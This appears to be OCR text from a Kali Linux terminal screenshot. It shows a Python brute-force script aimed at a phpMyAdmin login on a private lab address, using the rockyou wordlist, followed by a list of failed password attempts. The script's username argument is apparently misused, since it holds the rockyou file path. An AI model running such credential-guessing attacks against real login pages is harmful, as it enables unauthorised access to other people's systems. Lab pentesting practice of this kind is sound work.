 ┌──(kali㉿kali)-[~/phpmyadmin-authentication-bruteforce] 1
└─$ python3 main.py -url http://192.168.100.35/phpMyAdmin/index.php -user /home/kali/4_pentesting/rockyou.txt -pdict password.txt
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 123456
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / password
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 12345678
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / qwerty
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 123456789
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 12345
[!] FAILED 2 /home/kali/4_pentesting/rockyou.txt / 1234
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 111111
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 1234567
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / dragon
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / 123123
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / baseball
[!] FAILED - /home/kali/4_pentesting/rockyou.txt / abc123